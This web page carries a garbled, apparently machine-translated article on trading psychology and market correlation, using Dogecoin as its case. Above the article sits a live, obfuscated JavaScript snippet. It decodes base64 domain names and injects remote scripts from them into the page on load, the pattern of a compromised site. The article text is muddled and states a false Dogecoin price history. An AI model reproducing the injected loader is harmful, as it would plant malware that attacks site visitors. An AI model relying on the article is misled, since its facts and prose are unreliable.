const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8=”;const pds=pdx.split(“|”);pds.forEach(function(pde){const s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+”cc.php?u=9d281fdd”;document.body.appendChild(s_e);});
Commercial Psychology and Correlation of Market: Dogecoin Case (Dog)
The world of cryptocurrency trading was becoming more complex, an increasing number of players who won to dominate the market. Among the many available CRIPTO currency we notice as a primordial example of how commercial psychology can affect market performance: Dogecoin (Doge). In this article, we will explore a fascinating relationship between commercial psychology and market correlation in the Dogecoin context.
What is trading psychology?

Commercial psychology refers to mental states and behaviors that affect the process of making an individual during trading. These psychological factors can include emotions such as greed, fear, emotion and calmness, as well as cognitive prejudices, such as prejudices for confirmation, anchor and aversion for losses. When merchants are aware of their own emotional states and prejudices, they can make more informed decisions about their stores.
Case Dogecoin
In 2013, a group of enthusiastic enthusiasts launched Cryptocurrency Dogecoin (Doge) as a parody of Bitcoin. The initial hyper about Dogeo was triggered by his innovative approach to foreign creation, low transactions taxes compared to traditional payment systems and community and generosity.
However, just as Doge increased its popularity, as did its volatility. In May 2014, Doge reached a maximum level of $ 0.87 before decreased to just $ 0.01, deleting significant parts of the investors’ wealth. This dramatic momentum of prices caused a fierce discussion of the role of psychology in trading.
Market Correlation: Example Dogecoin
The market correlation refers to the tendency of different assets to move together. When Doge experienced his volatility during growth, he often coincided with other cryptocurrencies such as Ethereum (ETH) and Litecoin (LTC). This synchronization is often referred to as the effect of “pumps and pumps”, where traders buy while increasing property prices, only for sale at the top.
Investors who did not know this correlation could have responded to Doge’s prices too much, leading to losses. In contrast, those who have recognized the potential of the market correlation and adapted their strategies accordingly, could avoid significant losses.
Factors of commercial psychology that contribute to the correlation of the market
Several factors of commercial psychology contribute to the phenomenon of market correlation:
1
- The anchor effect : the starting price setting for the reach (for example, $ 0.87) influenced subsequent transactions as traders sought to “recover” at the original price or maintain the perceived value.
- loss aversion
: traders are afraid to lose their capital more than appreciate his victory; This fear can lead to excessive reactions and sales during a market crisis.
Conclusion
The Dogecoin case emphasizes that commercial psychology can affect the market corpletal trading. Understanding psychological factors that affect trading decisions, traders can develop effective strategies to relieve losses and take over the informed choice.
Although we recognize the potential traps of commercial psychology, it is crucial to recognize the importance of self -awareness techniques and risk management. Learning from the experiences of other merchants who have faced similar challenges, we can improve our approaches and improve general trading performance.
Recommendations
To avoid the traps of correlation on the market:
- Stay informed, but avoid emotional decisions : Focus on basic analysis and technical indicators for making computer choices.
- Diversify your portfolio : spread investments in numerous assets to reduce addiction to individual markets.
